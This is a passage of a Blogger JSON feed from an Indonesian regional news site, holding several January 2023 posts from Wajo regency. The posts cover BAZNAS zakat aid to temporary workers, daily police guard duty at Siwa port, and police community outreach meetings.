auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiN2w8eus5M19k0h4er0m5VFkNHHDbHq_FcOMqyuRKxZRW8OjdomdgyZvOFy6jneUB_Wj89VYEWsjp3BqkYjeLAb5kDgbOV7rTePb7xkoPYgQVwEuLlk2YED8r0lHzRGK20QdMYHg-cM_EULnyEwDvIPAm1DZt7irQwnb7PvCCIbByCTcoWEWEXdE1aEQ\/s4128\/20230130_142318.jpg\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3096\" data-original-width=\"4128\" height=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiN2w8eus5M19k0h4er0m5VFkNHHDbHq_FcOMqyuRKxZRW8OjdomdgyZvOFy6jneUB_Wj89VYEWsjp3BqkYjeLAb5kDgbOV7rTePb7xkoPYgQVwEuLlk2YED8r0lHzRGK20QdMYHg-cM_EULnyEwDvIPAm1DZt7irQwnb7PvCCIbByCTcoWEWEXdE1aEQ\/w400-h300\/20230130_142318.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cbr \/\u003E\u0026nbsp;\u003Cb\u003EWAJO, \u003Cspan style=\"color: #04ff00;\"\u003EINFOCHANELNASIONAL.COM\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"color: #04ff00;\"\u003E---\u003C\/span\u003EBAZNAS Kabupaten Wajo kembali menyalurkan bantuan sosial untuk Pegawai Tidak Tetap(PTT) dan Guru Tidak Tetap) GTT sebesar Rp.300.000(tiga ratus ribu rupiah) per orang sebanyak 500 orang. Senin,30\/01\/2023\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003EPimpinan BAZNAS Kabupaten Wajo Mansur, S.Ag.,M.Pd menjelaskan bahwa Program Wajo Peduli pada Tahun 2023 akan ditambah Kuota nya menjadi 1.000 orang Pegawai Tidak Tetap( PTT) yang akan mendapat bantuan sosial dari BAZNAS Kabupaten Wajo dan pendataanya akan dimulai dari bulan Februari ke Maret 2023.\u003C\/p\u003E\u003Cp\u003E\"Hari ini kami melakukan penyerahan secara simbolis yang dihadiri dan diserahkan langsung oleh Bupati Wajo H.Amran Mahmud, sekaligus pengarahan. Juga saya infokan, pada Tahun 2023 ini kami akan membina Muallaf di Wajo sebanyak 168 orang dari 14 Kecamatan, dengan memberikan bimbingan keagamaan, memberikan beasiswa pada anaknya dan juga modal usaha kepada mereka yang punya kerja atau usaha untuk dikembangkan,\" terangnya\u003C\/p\u003E\u003Cp\u003EMansur juga menjelaskan,\u0026nbsp; tadi ada acara MoU dengan Dinas Pendidikan Kabupaten Wajo, untuk penyaluran beasiswa sebanyak 1.000 orang yang bersumber dari zakat dan juga ada sunatan massal bekerjasama dengan Dinas Pendidikan Kabupaten Wajo\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhPtrMd-QKkG1VfN63okGl_ClmQr0_JooRpAoj1-uNKPsd_4UKTNaX8OenlWCht23NGmOj2yYTSGiwAW9_V-tKXJ4r5MpF_DwIcMKZmWcArwIFK5tOOvxxSVd57CC3nWALEONzjIRhrGDWKR5nD2Kg8hwUI4AMjw5-BOYgGyl6Ymm0bIeLwwQzqdyJmlg\/s4128\/20230130_111054.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3096\" data-original-width=\"4128\" height=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhPtrMd-QKkG1VfN63okGl_ClmQr0_JooRpAoj1-uNKPsd_4UKTNaX8OenlWCht23NGmOj2yYTSGiwAW9_V-tKXJ4r5MpF_DwIcMKZmWcArwIFK5tOOvxxSVd57CC3nWALEONzjIRhrGDWKR5nD2Kg8hwUI4AMjw5-BOYgGyl6Ymm0bIeLwwQzqdyJmlg\/w400-h300\/20230130_111054.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003E\"Kami akan memberikan bantuan untuk anak-anak yang putus sekolah dari SD ke SMP dan Alhamdulillah kita sudah siapkan di Tahun 2023 ini,\" jelasnya\u003C\/p\u003E\u003Cp\u003ESemenatara Bupati Wajo H.Amran Mahmud yang menghaidiri\u0026nbsp; mengaku sejak menjabat sebagai Wakil Bupati Wajo beberapa tahun lalu, dirinya sudah mengajak kepala dinas waktu itu untuk turut bersama-sama membersihkan penghasilan melalui zakat profesi Aparatur Sipil Negara (ASN).\u003C\/p\u003E\u003Cp\u003E\"Melalui amanah yang dipercayakan sekarang, kita sudah mensosialisasikan agar ASN kita bisa membersihkan gajinya dengan dikeluarkan zakatnya sehingga gaji yang mereka terima sudah bersih dan insyaallah berkah,\" kata kepala daerah yang juga dai ini.\u003C\/p\u003E\u003Cp\u003EAmran Mahmud menjelaskan, selama ini zakat yang dikumpulkan telah disalurkan dan dinikmati masyarakat. Misalnya, dalam bentuk bantuan bedah rumah, bantuan kebencanaan, talangan untuk kesehatan, hingga bantuan lainnya yang diserahkan kepada penerima.\u003C\/p\u003E\u003Cp\u003E\"Kepada para penerima zakat hari ini, saya berharap untuk terus berupaya meningkatkan taraf hidup. Mudah-mudahan beberapa waktu ke depan, kita bukan lagi sebagai penerima, tapi pemberi zakat. Kami ucapkan terima kasih kepada Baznas atas bantuan program ini,\" harap Amran Mahmud.\u003C\/p\u003E\u003Cp\u003ELaporan: Muhlis\u003C\/p\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7343673298602748875\/posts\/default\/6730442186287247126"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7343673298602748875\/posts\/default\/6730442186287247126"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.infochanelnasional.com\/2023\/01\/terima-kasih-asn-tahun-2023-bantuan.html","title":"Terima Kasih ASN,  Tahun 2023 Bantuan Sosial Untuk PTT Ditambah 1.000 Orang Juga Ada Bantuan Beasiswa dan Modal Usaha Untuk Fakir Miskin "}],"author":[{"name":{"$t":"Admin"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04390741126753919626"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgUNM8_h6BSnCmIW062rIiGyMB8B_lYR_RQ3Fb0tZFboRSycMSBUfakMiCGvU7ftGFP96ckmFC2zqsKJCP6NtZSN0RAz60o50NlJ_LvParFJIKg2y9_atAcFI8KciLIPw\/s113\/website-logo-png.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiN2w8eus5M19k0h4er0m5VFkNHHDbHq_FcOMqyuRKxZRW8OjdomdgyZvOFy6jneUB_Wj89VYEWsjp3BqkYjeLAb5kDgbOV7rTePb7xkoPYgQVwEuLlk2YED8r0lHzRGK20QdMYHg-cM_EULnyEwDvIPAm1DZt7irQwnb7PvCCIbByCTcoWEWEXdE1aEQ\/s72-w400-h300-c\/20230130_142318.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-7343673298602748875.post-7676345203245947214"},"published":{"$t":"2023-01-30T15:57:00.000+07:00"},"updated":{"$t":"2023-01-30T15:57:06.155+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Latest News"}],"title":{"type":"text","$t":" Polsek Urban Pitumpanua Siagakan Personil Setiap Hari di Pelabuhan Laut Siwa"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgn-rasgKBgIQ1Pk2wdGfeyJEfWp5jM4g_H5ooTbGGfpAJeLJL2aptDnQ8UdZBSnA-b-ze53oey0gYyG2GPJU_YIeNb6YKA4ZDXgfeKabxf6mL3udFs9dxASMW_QRlon3umG3-DKy2lfKGXIK_pbu8xWLxmduxJCba1nPRheAljd7X9JjtYFJWkMT2tkg\/s1074\/20230130_164810.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"806\" data-original-width=\"1074\" height=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgn-rasgKBgIQ1Pk2wdGfeyJEfWp5jM4g_H5ooTbGGfpAJeLJL2aptDnQ8UdZBSnA-b-ze53oey0gYyG2GPJU_YIeNb6YKA4ZDXgfeKabxf6mL3udFs9dxASMW_QRlon3umG3-DKy2lfKGXIK_pbu8xWLxmduxJCba1nPRheAljd7X9JjtYFJWkMT2tkg\/w400-h300\/20230130_164810.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EPersonil Polsek Urban Pitumpanua tiap hari lakukan Pengamana di Pelabuha\u0026nbsp; Siwa\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EWajo Sulsel ---INFOCHANELNASIONAL.COM--Personil Polsek Urban Pitumpanua melakukan pengamanan melakukan pengamanan di pelabuhan Samudera Siwa,kecamatan Pitumpanua , Kabupaten Wajo.\u003C\/p\u003E\u003Cp\u003E\"Kegiatan pengamanan di wilayah pelabuhan Laut Siwa dilakukan setiap hari oleh personil KP3 Polsek Urban Pitumpanua,seperti halnya hari ini di tugaskan kepada Aiptu Deni dan Aipda Sukardi,\" kata Kapolsek Urban Pitumpanua Kompol Andi Rahmat SH. Senin 30\/1\/2023.\u003C\/p\u003E\u003Cp\u003EHal ini untuk memberikan pelayanan keamanan dan kenyamanan kepada masyarakat serta penumpang kapal cepat fiber di pelabuhan Laut Siwa,\"ujarnya.\u003C\/p\u003E\u003Cp\u003EPersonil Pengamanan disiagakan setiap hari di Pelabuhan Laut Siwa terhadap penumpang yang akan berangkat dan tiba dari Kolaka Utara yang menggunakan kapal fiber setiap hari pukul 11.00 wita.Dan berangkat kembali pada pukul 12.30 wita,\"tutupnya. (humas Polres Wajo)\u003C\/p\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7343673298602748875\/posts\/default\/7676345203245947214"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7343673298602748875\/posts\/default\/7676345203245947214"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.infochanelnasional.com\/2023\/01\/polsek-urban-pitumpanua-siagakan.html","title":" Polsek Urban Pitumpanua Siagakan Personil Setiap Hari di Pelabuhan Laut Siwa"}],"author":[{"name":{"$t":"Admin"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04390741126753919626"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgUNM8_h6BSnCmIW062rIiGyMB8B_lYR_RQ3Fb0tZFboRSycMSBUfakMiCGvU7ftGFP96ckmFC2zqsKJCP6NtZSN0RAz60o50NlJ_LvParFJIKg2y9_atAcFI8KciLIPw\/s113\/website-logo-png.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgn-rasgKBgIQ1Pk2wdGfeyJEfWp5jM4g_H5ooTbGGfpAJeLJL2aptDnQ8UdZBSnA-b-ze53oey0gYyG2GPJU_YIeNb6YKA4ZDXgfeKabxf6mL3udFs9dxASMW_QRlon3umG3-DKy2lfKGXIK_pbu8xWLxmduxJCba1nPRheAljd7X9JjtYFJWkMT2tkg\/s72-w400-h300-c\/20230130_164810.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-7343673298602748875.post-1674164381810771492"},"published":{"$t":"2023-01-27T19:41:00.000+07:00"},"updated":{"$t":"2023-01-27T19:41:00.802+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Latest News"}],"title":{"type":"text","$t":"Polres Wajo Gelar Jumat Curhat di Warkop Raisa"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhCX4G30HJwvd8cm-qECggZov-jSu50bCn7gMYSNS1-88eRjOc8iSH5jDU6aQSFHuor4d_oqkTeuQmggb1aKeeWO9u2sVnkcE4hLf2Md3xOwf3ssUJV-TbU40RQVH-aDxT8G-JwzDNYbM32fkIFa_ZjSwo4x595Fd6uwkflECvIyGx63TdrhQS8T5NBbA\/s1080\/20230127_203328.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"705\" data-original-width=\"1080\" height=\"261\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhCX4G30HJwvd8cm-qECggZov-jSu50bCn7gMYSNS1-88eRjOc8iSH5jDU6aQSFHuor4d_oqkTeuQmggb1aKeeWO9u2sVnkcE4hLf2Md3xOwf3ssUJV-TbU40RQVH-aDxT8G-JwzDNYbM32fkIFa_ZjSwo4x595Fd6uwkflECvIyGx63TdrhQS8T5NBbA\/w400-h261\/20230127_203328.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EKapolres Wajo saat Jumat Curhat\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cbr \/\u003E\u0026nbsp;\u003C\/p\u003E\u003Cp\u003EWajo Sulsel -- INFOCHANELNASIONAL.COM---Kapolres Wajo AKBP.H.Fatchur Rochman,SH,MH menggelar Jumat Curhat yang bertempat di Warkop Raisa Jl. R.A Kartini Kelurahan Lapongkoda Kecamatan Tempe Kabupaten Wajo.Jumat 27 Januari 2022 pukul 09.50 - 11.50 Wita.\u003C\/p\u003E\u003Cp\u003EPolres Wajo menggelar Jumat Curhat bersama dengan elemen masyarakat Kabupaten Wajo yang dipimpin langsung oleh Kapolres Wajo AKBP H. Fatchur Rochman, S.H.MH didampingi oleh Waka Polres Wajo Kompol H. Muhtar SE,\u0026nbsp; Kapolsek Tempe AKP Bambang Purwanto, SH., dan seluruh PJU Polres Wajo, dan beberapa elemen masyarakat.\u003C\/p\u003E\u003Cp\u003EFatchur Rochman Kapolres Wajo menyampaikan beberapa pesan kamtibmas terkait dengan perkembangan situasi saat ini, baik itu dari kejahatan yang dilakukan oleh para pelaku-pelaku kejahatan hingga ancaman bencana alam yang saat ini meningkat dengan pesat untuk tetap waspada dari segala ancaman yang mungkin akan terjadi,terangnya.\u003C\/p\u003E\u003Cp\u003E\"Mari bersama-sama menjaga Kamtibmas di wilayah kita masing-masing,\"ungkap mantan Kasat Lantas PJR Polda Sulsel.\u0026nbsp;\u003C\/p\u003E\u003Cp\u003EDalam kegiatan Jumat Curhat tersebut bertujuan untuk mengetahui keluh kesah ataupun permasalahan yang ada di masyarakat, serta implementasi Polri sebagai Pelindung Pengayom dan pelayan masyarakat, selain itu juga bertujuan untuk mempererat tali silaturahmi,imbuh mantan Kapolres Maros.\u003C\/p\u003E\u003Cp\u003EKapolres Wajo juga berpesan kepada forum tersebut bahwa tetap pertahankan kultur budaya Kabupaten Wajo yang sudah berjalan dan tidak bertentangan dengan jalur hukum,tuturnya.\u003C\/p\u003E\u003Cp\u003ESelanjutnya Kapolres Wajo Memberikan beberapa tambahan pada forum tersebut, antara lain :\u003C\/p\u003E\u003Cp\u003Ea. Kehadiran kami disini untuk mencegah terjadinya tindakan - tindakan yang tidak kami inginkan tentunya terkait gangguan kamtibmas.\u003C\/p\u003E\u003Cp\u003Eb. Kami akan mengoptimalkan pelayanan kepada masyarakat dengan cara memberikan nomor hp Kapolres Wajo dan Waka Polres Wajo agar tidak ada jarak antara masyarakat.\u003C\/p\u003E\u003Cp\u003Ec. Kami akan mengoptimalkan kembali membantu dan meringankan beban masyarakat yang terkena dampak bencana alam.\u003C\/p\u003E\u003Cp\u003Ed. Terkait upaya penegakan hukum diupayakan untuk didamaikan dengan cara restoratif justice.\u003C\/p\u003E\u003Cp\u003Ee. Mari kita bersama - sama mendukung program pemerintah baik pusat, Provinsi dan Kabupaten.\u003C\/p\u003E\u003Cp\u003EDi Jumat Curhat itu,yang bertindak selaku moderator pada forum jumat curhat tersebut yakni Waka Polres Wajo Kompol H. Muhtar SE yang memberikan kesempatan kepada masyarakat untuk memberikan pertanyaan-pertanyaannya, masukan serta saran hingga keluhannya.\u003C\/p\u003E\u003Cp\u003EDari kegiatan tersebut ada beberapa curhatan masyarakat kepada pihak Polres Wajo, yakni ;\u003C\/p\u003E\u003Cp\u003Ea. Sanjaya (Eks. Karyawan BRI)\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E- Bhabinkamtibmas di Kec. Tempe hanya 4 orang sebaiknya ditambah disetiap kelurahan.\u003C\/p\u003E\u003Cp\u003E- Agar lampu merah Jalan masuk rumah sakit Lamaddukelleng dipasangi CCTV dikarenakan banyaknya kecelakaan dan pelanggaran lalu lintas.\u003C\/p\u003E\u003Cp\u003Eb. Narmin (Tokoh Masyarakat Kec. Tempe)\u003C\/p\u003E\u003Cp\u003E- Agar petugas lalu lintas melakukan pengaturan dipasar mini karna Banyaknya kendaraan parkir dipinggir jalan\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E- Apabila ada kegiatan keramaian dan Pengalihan arus lalu lintas Agar Sat Lantas melakukan pengaturan dilokasi pengalihan arus.\u0026nbsp;\u003C\/p\u003E\u003Cp\u003EAdapun tanghapan dari Kasat Binmas Polres Wajo, yakni\u003C\/p\u003E\u003Cp\u003Ea. Bahwa jumlah personil di Polres Wajo tidak memadai untuk mencover disetiap desa.\u003C\/p\u003E\u003Cp\u003Eb. Kami akan memaksimalkan untuk pelayanan kepada masyarakat apabila ada aduan atau permasalahan di desa \/ Kelurahan bisa langsung menghubungi kami.\u0026nbsp;\u003C\/p\u003E\u003Cp\u003ETanggapan dari Kasat Lantas Polres Wajo , yakni ;\u003C\/p\u003E\u003Cp\u003Ea. Terkait masalah di persimpangan jalanan masuk rumah sakit bahwa kami sudah bersurat ke perhubungan Wajo agar membantu pengadaan CCTV.\u003C\/p\u003E\u003Cp\u003Eb. Terkait pelanggaran lalu lintas anak dibawah umur agar bersama - sama mengingatkan, mengawasi dan memberikan teguran.\u003C\/p\u003E\u003Cp\u003Ec. Bahwa Sat Lantas sudah mensosialisasikan kepada masyarakat terkait penilangan manual diberlakukan kembali.\u003C\/p\u003E\u003Cp\u003Ec. Terkait curanmor agar masyarakat mengunci motornya dengan baik dan kami hanya bisa mengingatkan dan memberikan himbauan.\u003C\/p\u003E\u003Cp\u003Ed. Terkait Masalah kegiatan dilapangan merdeka dan pengalihan arus kami akan mengupayakan menurunkan personil sat lantas untuk melakukan pengaturan supaya tercipta Kamsebtibcarlantas.\u003C\/p\u003E\u003Cp\u003Ee. Bahwa Kami akan mengaktifkan kembali program Sat Lantas dengan cara memberdayakan PKS (Patroli Keamanan Sekolah).\u003C\/p\u003E\u003Cp\u003ESerta penyampaian Camat Tempe Supardi S.Sos :\u003C\/p\u003E\u003Cp\u003E- Kami sangat mengapresiasi dan mendukung program kerja Polres Wajo dengan adanya jum'at curhat ini sehingga masyarakat dapat menyampaikan keluh kesahnya kepada Pimpinan Polres Wajo\u003C\/p\u003E\u003Cp\u003E- Bahwa setiap ada kegiatan dan permasalahan di Kec. Tempe pasti kami sampaikan kepada Kapolsek agar pernasalahan tersebut dapat diselesaikan dengan baik.\u003C\/p\u003E\u003Cp\u003EAdapun kesimpulan dari Kapolres Wajo, yakni\u003C\/p\u003E\u003Cp\u003Ea. Polres wajo bersama jajaran membuka ruang akses yang seluas-luasnya untuk berkoordinasi dengan masyarakat Kec. Tempe\u003C\/p\u003E\u003Cp\u003Eb. Terkait dengan pemberitaan penculikan anak itu tidak benar hoax dan tetap melakukan monitor serta Patroli cyber crime yang bekerjasama dengan Polda Sulsel\u003C\/p\u003E\u003Cp\u003Ec. Tetap bersinergi dengan Pemerintah dan Tokoh masyarakat, Pemuda dan Agama.\u003C\/p\u003E\u003Cp\u003Ed. Agar bersama - sama menjaga kamtibmas di Wilayah Kab. Wajo.\u003C\/p\u003E\u003Cp\u003Ee. Semoga kegiatan Jumat curhat bisa bermanfaat bagi kita semua.\u003C\/p\u003E\u003Cp\u003EDari beberapa curhatan masyarakat yang disampaikan pada forum Jumat Curhat tersebut, Kapolres Wajo bersama PJU pendamping langsung merespon dan menjawab serta memberi solusi dan masukan dari curhatan masyarakat tersebut.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ELaporan : Acing Humas\u003C\/p\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7343673298602748875\/posts\/default\/1674164381810771492"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7343673298602748875\/posts\/default\/1674164381810771492"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.infochanelnasional.com\/2023\/01\/polres-wajo-gelar-jumat-curhat-di.html","title":"Polres Wajo Gelar Jumat Curhat di Warkop Raisa"}],"author":[{"name":{"$t":"Admin"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04390741126753919626"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgUNM8_h6BSnCmIW062rIiGyMB8B_lYR_RQ3Fb0tZFboRSycMSBUfakMiCGvU7ftGFP96ckmFC2zqsKJCP6NtZSN0RAz60o50NlJ_LvParFJIKg2y9_atAcFI8KciLIPw\/s113\/website-logo-png.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhCX4G30HJwvd8cm-qECggZov-jSu50bCn7gMYSNS1-88eRjOc8iSH5jDU6aQSFHuor4d_oqkTeuQmggb1aKeeWO9u2sVnkcE4hLf2Md3xOwf3ssUJV-TbU40RQVH-aDxT8G-JwzDNYbM32fkIFa_ZjSwo4x595Fd6uwkflECvIyGx63TdrhQS8T5NBbA\/s72-w400-h261-c\/20230127_203328.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-7343673298602748875.post-4920973801998147379"},"published":{"$t":"2023-01-26T16:22:00.003+07:00"},"updated":{"$t":"2023-01-26T16:22:31.749+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Latest News"}],"title":{"type":"text","$t":"Bhabinkamtibmas Polsek Penrang Polres  Wajo Sambangi Toko Agama dan Toko Masyarakat"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEigUdjA45ni9XUHJKevP76JbThp4Pc06Os0LjKpQfasdTk38h8XrZHs01V6etMbpaLlZI7iQKmJAs6nfe5cKeBGv5-z12ghDZoH908yp3kcjMRNYldRXl_PJRSVgkuWWrHHKCdpUmPg2zQphziGYPpSYHQU097ejC8-DwBttGYn0bWVVkMRAq8qfjfHyw\/s1059\/20230126_171754.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"688\" data-original-width=\"1059\" height=\"260\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEigUdjA45ni9XUHJKevP76JbThp4Pc06Os0LjKpQfasdTk38h8XrZHs01V6etMbpaLlZI7iQKmJAs6nfe5cKeBGv5-z12ghDZoH908yp3kcjMRNYldRXl_PJRSVgkuWWrHHKCdpUmPg2zQphziGYPpSYHQU097ejC8-DwBttGYn0bWVVkMRAq8qfjfHyw\/w400-h260\/20230126_171754.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EBhabinkamtibmas sambagi Toga dan Toma\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EWajo Sulsel –Melaksanakan kegiatan sambang serta kepada tokoh agama dan tokoh masyarakat untuk berikan pesan-pesan kamtibmas oleh Bhabinkamtibmas Polsek Penrang Polres Wajo sambangi wilayah binaan Kelurahan Doping ,Kecamatan Penrang Kabupaten Wajo, Kamis,26\/1\/2022.\u003C\/p\u003E\u003Cp\u003EPada kegiatan sambang dan tatap muka pada tokoh agama tersebut, Bhabinkamtibmas Penrang Bripka Suparman menyampaikan beberapa imbauan kamtibmas, kepada tokoh agama maupun warga masyarakat.\u003C\/p\u003E\u003Cp\u003ESelanjutnya Bhabinkamtibmas juga mengimbau kepada tokoh agama dan warga masyarakat agar tetap waspada terhadap segala bentuk tindak kejahatan terutama 3C (Pencurian dengan pemberatan, pencurian dengan kekerasan, dan pencurian kendaraan bermotor) serta premanisme, kemudian waspadai juga faham radikalisme, terorime, dan lain lain yang dapat membahayakan persatuan dan kesatuan bangsa.\u003C\/p\u003E\u003Cp\u003E“Agar ikut serta mengantisipasi dan mencegah segala bentuk kejahatan yang mungkin terjadi di lingkungan masing masing,\"tutupnya.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u0026nbsp;Laporan : Acing Humas\u003C\/p\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7343673298602748875\/posts\/default\/4920973801998147379"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7343673298602748875\/posts\/default\/4920973801998147379"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.infochanelnasional.com\/2023\/01\/bhabinkamtibmas-polsek-penrang-polres.html","title":"Bhabinkamtibmas Polsek Penrang Polres  Wajo Sambangi Toko Agama dan Toko Masyarakat"}],"author":[{"name":{"$t":"Admin"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04390741126753919626"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgUNM8_h6BSnCmIW062rIiGyMB8B_lYR_RQ3Fb0tZFboRSycMSBUfakMiCGvU7ftGFP96ckmFC2zqsKJCP6NtZSN0RAz60o50NlJ_LvParFJIKg2y9_atAcFI8KciLIPw\/s113\/website-logo-png.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEigUdjA45ni9XUHJKevP76JbThp4Pc06Os0LjKpQfasdTk38h8XrZHs01V6etMbpaLlZI7iQKmJAs6nfe5cKeBGv5-z12ghDZoH908yp3kcjMRNYldRXl_PJRSVgkuWWrHHKCdpUmPg2zQphziGYPpSYHQU097ejC8-DwBttGYn0bWVVkMRAq8qfjfHyw\/s72-w400-h260-c\/20230126_171754.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-7343673298602748875.post-2240439498821376878"},"published":{"$t":"2023-01-26T16:16:00.003+07:00"},"updated":{"$t":"2023-01-26T16:16:36.429+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Latest News"}],"title":{"type":"text","$t":"Kanit Propam Polsek Pitumpanua Dampingi Penyemprotan Fogging di Kelurahan Siwa"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: 